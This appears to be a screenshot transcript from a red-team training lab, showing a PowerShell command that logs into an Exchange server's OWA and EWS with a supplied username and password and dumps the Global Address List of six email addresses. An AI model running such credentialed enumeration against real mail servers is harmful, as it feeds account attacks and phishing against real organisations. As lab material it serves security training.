 PS C:\Users\Attacker> Get-GlobalAddressList -ExchHostname mail.cyberbotic.io -UserName cyberbotic.io\iyates -Password Summer2022 -OutFile .\Desktop\gal.txt
[*] First trying to log directly into OWA to enumerate the Global Address List using FindPeople...
[*] This method requires PowerShell Version 3.0
[*] Using https://mail.cyberbotic.io/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: ElGl1YSIi0ShejCrEvxXWuDItpsfpNsICKDczUgGsSlfUm3_7PXwapdTo27q_EBnbh3aOqlR-Mc.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] Failed to gather the Global Address List Id.
[*] FindPeople method failed. Trying Exchange Web Services...
[*] Trying Exchange version Exchange2010
[*] Using EWS URL https://mail.cyberbotic.io/EWS/Exchange.asmx
[*] Now attempting to gather the Global Address List. This might take a while...
Administrator@cyberbotic.io
bfarmer@cyberbotic.io
bfarmer@cyberbotic.io
bfarmer@cyberbotic.io
nglover@cyberbotic.io
iyates@cyberbotic.io
iyates@cyberbotic.io
jking@cyberbotic.io
jking@cyberbotic.io
jking@cyberbotic.io
nlamb@cyberbotic.io
nglover@cyberbotic.io
nglover@cyberbotic.io
nlamb@cyberbotic.io
nlamb@cyberbotic.io
Administrator@cyberbotic.io
bfarmer@cyberbotic.io
iyates@cyberbotic.io
jking@cyberbotic.io
nglover@cyberbotic.io
nlamb@cyberbotic.io
iyates@cyberbotic.io
[*] Now cleaning up the list...
A total of 6 email addresses were retrieved
PS C:\Users\Attacker>
gal.txt - Notepad
File Edit Format View Help
Address
-------
Administrator@cyberbotic.io
bfarmer@cyberbotic.io
iyates@cyberbotic.io
jking@cyberbotic.io
nglover@cyberbotic.io
nlamb@cyberbotic.io